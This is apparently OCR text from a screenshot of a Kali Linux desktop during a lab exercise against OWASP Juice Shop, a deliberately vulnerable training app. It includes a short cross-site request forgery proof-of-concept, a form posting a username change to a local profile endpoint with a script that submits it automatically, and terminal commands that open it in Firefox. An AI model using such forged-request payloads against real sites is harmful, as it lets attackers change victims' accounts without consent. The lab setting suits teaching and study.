 Mozilla Firefox
~/Desktop/owaspjuices...
loiliangyang@kali: ~/De...
loiliangyang@kali: ~/De...
loiliangyang@kali: ~/De...
09:18 PM
~/Desktop/owaspjuiceshop
File Edit Search View Document Help
<form action="http://192.168.0.106:3000/profile" method="PO
<input name="username" value="anonymous"/>
<input type="submit"/>
</form>
<script>document.forms[0].submit();</script>
loiliangyang@kali: ~/Desktop
File Actions Edit View Help
loiliangyang@kali:~$ cd Desktop/s
bash: cd: Desktop/s: No such file or directory
loiliangyang@kali:~$ cd Desktop/
loiliangyang@kali:~/Desktop$ firefox owaspjuiceshopcsrf.html
loiliangyang@kali:~/Desktop$ firefox owaspjuiceshopcsrf.html
CHICAGO